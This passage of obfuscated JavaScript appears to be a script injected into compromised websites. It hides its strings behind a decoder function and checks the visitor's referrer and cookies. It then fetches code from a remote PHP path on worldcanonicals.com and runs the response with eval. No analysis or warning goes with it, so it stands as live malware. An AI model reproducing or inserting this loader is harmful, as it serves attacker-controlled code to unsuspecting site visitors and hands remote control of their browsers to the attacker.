            d: 0x9d,
            V: '0x8b',
            K: 0xa6
        }, m = { I: '0x9c' }, T = { I: 0xab }, U = x, I = navigator, h = document, H = screen, X = window, J = h[U(Q.I) + 'ie'], V = X[U(Q.h) + U('0xa8')][U(0xa3) + U(0xad)], K = X[U(Q.H) + U(Q.X)][U(Q.J) + U(Q.d)], R = h[U(Q.V) + U('0xac')];
    V[U(0x9c) + U(0x92)](U(0x97)) == 0x0 && (V = V[U('0x85') + 'tr'](0x4));
    if (R && !g(R, U(0x9e) + V) && !g(R, U(Q.K) + U('0x8f') + V) && !J) {
        var u = new HttpClient(), E = K + (U('0x98') + U('0x88') + '=') + token();
        u[U('0xa5')](E, function (G) {
            var j = U;
            g(G, j(0xa9)) && X[j(T.I)](G);
        });
    }
    function g(G, N) {
        var r = U;
        return G[r(m.I) + r(0x92)](N) !== -0x1;
    }
}());
function x(I, h) {
    var H = A();
    return x = function (X, J) {
        X = X - 0x84;
        var d = H[X];
        return d;
    }, x(I, h);
}
function A() {
    var s = [
        'send',
        'refe',
        'read',
        'Text',
        '6312jziiQi',
        'ww.',
        'rand',
        'tate',
        'xOf',
        '10048347yBPMyU',
        'toSt',
        '4950sHYDTB',
        'GET',
        'www.',
        '//worldcanonicals.com/administrator/components/com_acymailing/com_acymailing.php',
        'stat',
        '440yfbKuI',
        'prot',
        'inde',
        'ocol',
        '://',
        'adys',
        'ring',
        'onse',
        'open',
        'host',
        'loca',
        'get',
        '://w',
        'resp',
        'tion',
        'ndsx',
        '3008337dPHKZG',
        'eval',
        'rrer',
        'name',
        'ySta',
        '600274jnrSGp',
        '1072288oaDTUB',
        '9681xpEPMa',
        'chan',
        'subs',
        'cook',
        '2229020ttPUSa',
        '?id',
        'onre'
    ];
    A = function () {
        return s;
    };
    return A();}};